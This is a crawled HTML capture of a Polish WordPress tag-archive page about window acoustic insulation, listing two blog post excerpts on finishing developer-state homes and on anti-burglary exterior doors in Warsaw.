

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kirjak.com.pl/zagadnienie/wspolczynnik-izolacyjnosci-akustycznej-okien/
body_size: 15873
content:

<!doctype html>
<!--[if !IE]>
<html class="no-js non-ie" lang="pl-PL"> <![endif]-->
<!--[if IE 7 ]>
<html class="no-js ie7" lang="pl-PL"> <![endif]-->
<!--[if IE 8 ]>
<html class="no-js ie8" lang="pl-PL"> <![endif]-->
<!--[if IE 9 ]>
<html class="no-js ie9" lang="pl-PL"> <![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="pl-PL"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="theme-color" content="#f4e8dc">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>współczynnik izolacyjności akustycznej okien - Tanie domy energooszczedne</title>
	<link rel="canonical" href="https://www.kirjak.com.pl/zagadnienie/wspolczynnik-izolacyjnosci-akustycznej-okien/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="współczynnik izolacyjności akustycznej okien - Tanie domy energooszczedne" />
	<meta property="og:url" content="https://www.kirjak.com.pl/zagadnienie/wspolczynnik-izolacyjnosci-akustycznej-okien/" />
	<meta property="og:site_name" content="Tanie domy energooszczedne" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.kirjak.com.pl/zagadnienie/wspolczynnik-izolacyjnosci-akustycznej-okien/","url":"https://www.kirjak.com.pl/zagadnienie/wspolczynnik-izolacyjnosci-akustycznej-okien/","name":"współczynnik izolacyjności akustycznej okien - Tanie domy energooszczedne","isPartOf":{"@id":"https://www.kirjak.com.pl/#website"},"primaryImageOfPage":{"@id":"https://www.kirjak.com.pl/zagadnienie/wspolczynnik-izolacyjnosci-akustycznej-okien/#primaryimage"},"image":{"@id":"https://www.kirjak.com.pl/zagadnienie/wspolczynnik-izolacyjnosci-akustycznej-okien/#primaryimage"},"thumbnailUrl":"https://www.kirjak.com.pl/wp-content/uploads/2018/01/dom_wnętrze_1515512991.jpg","breadcrumb":{"@id":"https://www.kirjak.com.pl/zagadnienie/wspolczynnik-izolacyjnosci-akustycznej-okien/#breadcrumb"},"inLanguage":"pl-PL"},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.kirjak.com.pl/zagadnienie/wspolczynnik-izolacyjnosci-akustycznej-okien/#primaryimage","url":"https://www.kirjak.com.pl/wp-content/uploads/2018/01/dom_wnętrze_1515512991.jpg","contentUrl":"https://www.kirjak.com.pl/wp-content/uploads/2018/01/dom_wnętrze_1515512991.jpg","width":1280,"height":960,"caption":"dr_brain / Pixabay"},{"@type":"BreadcrumbList","@id":"https://www.kirjak.com.pl/zagadnienie/wspolczynnik-izolacyjnosci-akustycznej-okien/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://www.kirjak.com.pl/"},{"@type":"ListItem","position":2,"name":"współczynnik izolacyjności akustycznej okien"}]},{"@type":"WebSite","@id":"https://www.kirjak.com.pl/#website","url":"https://www.kirjak.com.pl/","name":"Tanie domy energooszczedne","description":"Nieruchomości Gdańsk","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.kirjak.com.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Tanie domy energooszczedne &raquo; Kanał z wpisami" href="https://www.kirjak.com.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tanie domy energooszczedne &raquo; Kanał z komentarzami" href="https://www.kirjak.com.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tanie domy energooszczedne &raquo; Kanał z wpisami otagowanymi jako współczynnik izolacyjności akustycznej okien" href="https://www.kirjak.com.pl/zagadnienie/wspolczynnik-izolacyjnosci-akustycznej-okien/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='sparkling-bootstrap-css' href='https://www.kirjak.com.pl/wp-content/themes/sparkling/assets/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-icons-css' href='https://www.kirjak.com.pl/wp-content/themes/sparkling/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-style-css' href='https://www.kirjak.com.pl/wp-content/themes/sparkling-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://www.kirjak.com.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.kirjak.com.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.kirjak.com.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.kirjak.com.pl/wp-content/themes/sparkling/assets/js/vendor/modernizr.min.js?ver=6.9" id="sparkling-modernizr-js"></script>
<script type="text/javascript" src="https://www.kirjak.com.pl/wp-content/themes/sparkling/assets/js/vendor/bootstrap.min.js?ver=6.9" id="sparkling-bootstrapjs-js"></script>
<script type="text/javascript" src="https://www.kirjak.com.pl/wp-content/themes/sparkling/assets/js/functions.min.js?ver=6.9" id="sparkling-functions-js"></script>
<link rel="https://api.w.org/" href="https://www.kirjak.com.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.kirjak.com.pl/wp-json/wp/v2/tags/19" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kirjak.com.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<style type="text/css">.navbar.navbar-default, .navbar-default .navbar-nav .open .dropdown-menu > li > a {background-color: #f4e8dc;}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css">
				.site-name,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	
</head>

<body data-rsssl=1 class="archive tag tag-wspolczynnik-izolacyjnosci-akustycznej-okien tag-19 wp-theme-sparkling wp-child-theme-sparkling-child">
<a class="sr-only sr-only-focusable" href="#content">Skip to main content</a>
<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" role="banner">
		<nav class="navbar navbar-default " role="navigation">
			<div class="container">
				<div class="row">
					<div class="site-navigation-inner col-sm-12">
						<div class="navbar-header">
							<button type="button" class="btn navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>

														<div id="logo">
																																<a href="https://www.kirjak.com.pl/"><img src="https://www.kirjak.com.pl/wp-content/uploads/2019/09/cropped-logo.png"  height="93" width="400" alt="Tanie domy energooszczedne"/></a>
																																</div><!-- end of #logo -->
						</div>
											</div>
				</div>
			</div>
		</nav><!-- .site-navigation -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

		<div class="top-section">
								</div>

		<div class="container main-content-area">
						<div class="row side-pull-left">
				<div class="main-content-inner col-sm-12 col-md-8">

	 <div id="primary" class="content-area">
		 <main id="main" class="site-main" role="main">

			
				<header class="page-header">
					<h1 class="page-title">Tag: <span>współczynnik izolacyjności akustycznej okien</span></h1>				</header><!-- .page-header -->

				
<article id="post-10" class="post-10 post type-post status-publish format-standard has-post-thumbnail hentry category-budowa-i-remonty tag-cena-gazu-do-ogrzewania tag-domy-drewniane-jednorodzinne tag-drzwi-przesuwne-do-pokoju tag-gaz-do-ogrzewania-domu tag-inspektor-nadzoru-inwestorskiego tag-inwestor-zastepczy tag-kierownik-budowy-zielona-gora tag-kompleksowa-budowa-domow-trojmiasto tag-kostka-brukowa-betonowa tag-lakierobejca-do-podbitki tag-okna-wspolczynnik-rw tag-stolarka-drzwiowa tag-warszawa-ukladanie-kostki tag-wspolczynnik-izolacyjnosci-akustycznej-okien">
	<div class="blog-item-wrap">
				<a href="https://www.kirjak.com.pl/kupujac-dom-stanie-deweloperskim-wykonczenia-domow-mieszkan-klucz-warszawie/" title="Kupując dom w stanie deweloperskim. Wykończenia domów i mieszkań pod klucz w Warszawie" >
				<img width="547" height="410" src="https://www.kirjak.com.pl/wp-content/uploads/2018/01/dom_wnętrze_1515512991.jpg" class="single-featured wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.kirjak.com.pl/wp-content/uploads/2018/01/dom_wnętrze_1515512991.jpg 1280w, https://www.kirjak.com.pl/wp-content/uploads/2018/01/dom_wnętrze_1515512991-300x225.jpg 300w, https://www.kirjak.com.pl/wp-content/uploads/2018/01/dom_wnętrze_1515512991-768x576.jpg 768w, https://www.kirjak.com.pl/wp-content/uploads/2018/01/dom_wnętrze_1515512991-1024x768.jpg 1024w" sizes="(max-width: 547px) 100vw, 547px" />			</a>
		<div class="post-inner-content">
			<header class="entry-header page-header">

				<h2 class="entry-title"><a href="https://www.kirjak.com.pl/kupujac-dom-stanie-deweloperskim-wykonczenia-domow-mieszkan-klucz-warszawie/" rel="bookmark">Kupując dom w stanie deweloperskim. Wykończenia domów i mieszkań pod klucz w Warszawie</a></h2>

								<div class="entry-meta">
					<span class="posted-on"><i class="fa fa-calendar"></i> <a href="https://www.kirjak.com.pl/kupujac-dom-stanie-deweloperskim-wykonczenia-domow-mieszkan-klucz-warszawie/" rel="bookmark"><time class="entry-date published" datetime="2017-12-30T16:48:58+01:00">30 grudnia 2017</time><time class="updated" datetime="2026-01-16T22:29:39+01:00">16 stycznia 2026</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://www.kirjak.com.pl/author/kirjak-com-pl/">kirjak.com.pl</a></span></span>
				
				</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

						<div class="entry-content">

				<p>Kupno domu w stanie deweloperskim to dla wielu osób ogromna szansa na stworzenie wymarzonej przestrzeni, jednak wiąże się także z wyzwaniami. Wybierając taką opcję, stajesz przed dylematem – jak samodzielnie zaaranżować wnętrze, aby spełniało Twoje oczekiwania i jednocześnie nie nadwyrężyło budżetu. Warto zrozumieć, jakie wykończenia są dostępne oraz jakie są ich koszty, aby podjąć świadomą [&hellip;]</p>
					<p><a class="btn btn-default read-more" href="https://www.kirjak.com.pl/kupujac-dom-stanie-deweloperskim-wykonczenia-domow-mieszkan-klucz-warszawie/" title="Kupując dom w stanie deweloperskim. Wykończenia domów i mieszkań pod klucz w Warszawie">Czytaj więcej</a></p>
				
							</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post-## -->

<article id="post-14" class="post-14 post type-post status-publish format-standard has-post-thumbnail hentry category-budowa-i-remonty tag-budowa-domu-pod-klucz tag-cena-gazu-do-ogrzewania tag-drzwi-zewnetrzne-warszawa tag-ekologiczne-zbiorniki-na-szambo tag-inwestor-zastepczy tag-kompleksowa-budowa-domow tag-pompa-ciepla-koszt tag-pompy-ciepla-montaz-siedlce tag-szamba-plastikowe-z-montazem-poznan tag-tania-firma-budowlana tag-ukladanie-kostki-warszawa tag-warszawa-ukladanie-kostki tag-wspolczynnik-izolacyjnosci-akustycznej-okien tag-wynajem-koparki-gliwice">
	<div class="blog-item-wrap">
				<a href="https://www.kirjak.com.pl/wizytowka-naszego-mieszkania-drzwi-zewnetrzne-antywlamaniowe-warszawa/" title="Wizytówka naszego mieszkania. Drzwi zewnętrzne antywłamaniowe Warszawa" >
				<img width="615" height="410" src="https://www.kirjak.com.pl/wp-content/uploads/2018/01/dom_drzwi_1515513044.jpg" class="single-featured wp-post-image" alt="" decoding="async" srcset="https://www.kirjak.com.pl/wp-content/uploads/2018/01/dom_drzwi_1515513044.jpg 1280w, https://www.kirjak.com.pl/wp-content/uploads/2018/01/dom_drzwi_1515513044-300x200.jpg 300w, https://www.kirjak.com.pl/wp-content/uploads/2018/01/dom_drzwi_1515513044-768x512.jpg 768w, https://www.kirjak.com.pl/wp-content/uploads/2018/01/dom_drzwi_1515513044-1024x682.jpg 1024w" sizes="(max-width: 615px) 100vw, 615px" />			</a>
		<div class="post-inner-content">
			<header class="entry-header page-header">

				<h2 class="entry-title"><a href="https://www.kirjak.com.pl/wizytowka-naszego-mieszkania-drzwi-zewnetrzne-antywlamaniowe-warszawa/" rel="bookmark">Wizytówka naszego mieszkania. Drzwi zewnętrzne antywłamaniowe Warszawa</a></h2>

								<div class="entry-meta">
					<span class="posted-on"><i class="fa fa-calendar"></i> <a href="https://www.kirjak.com.pl/wizytowka-naszego-mieszkania-drzwi-zewnetrzne-antywlamaniowe-warszawa/" rel="bookmark"><time class="entry-date published" datetime="2017-12-22T16:50:13+01:00">22 grudnia 2017</time><time class="updated" datetime="2026-01-16T22:29:40+01:00">16 stycznia 2026</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://www.kirjak.com.pl/author/kirjak-com-pl/">kirjak.com.pl</a></span></span>
				
				</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

						<div class="entry-content">

				<p>Drzwi zewnętrzne to nie tylko element zabezpieczający nasze mieszkanie, ale także jego wizytówka, która wpływa na pierwsze wrażenie odwiedzających oraz estetykę całego budynku. W dzisiejszych czasach, kiedy bezpieczeństwo staje się priorytetem, coraz więcej osób decyduje się na drzwi antywłamaniowe, które łączą w sobie funkcjonalność oraz atrakcyjny design. Warto zwrócić uwagę na ich cechy, takie jak [&hellip;]</p>
					<p><a class="btn btn-default read-more" href="https://www.kirjak.com.pl/wizytowka-naszego-mieszkania-drzwi-zewnetrzne-antywlamaniowe-warszawa/" title="Wizytówka naszego mieszkania. Drzwi zewnętrzne antywłamaniowe Warszawa">Czytaj więcej</a></p>
				
							</div><!-- .entry-content -->
					</div>
	</div>
